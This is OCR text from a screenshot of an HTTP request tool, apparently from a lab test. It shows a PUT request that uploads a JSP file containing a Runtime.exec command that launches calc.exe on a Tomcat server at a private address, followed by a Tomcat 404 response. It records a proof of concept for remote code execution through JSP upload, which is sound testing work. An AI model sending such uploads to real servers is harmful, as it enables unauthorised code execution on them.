 Request
数据包扫描
美 化
热加载
构造请求
1 PUT /1.jsp  HTTP/1.1
2 Host ? : 192.168.155.19:8080
3
4 <% Runtime.getRuntime().exec("calc.exe");%>
Responses
698bytes / 3ms
美化
渲染
编码
请输入定位响应
HTTP状态 404 – 未找到
类型 状态报告
消息 文.件[/1.jsp] 未找到
描述 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
Apache Tomcat/9.0.63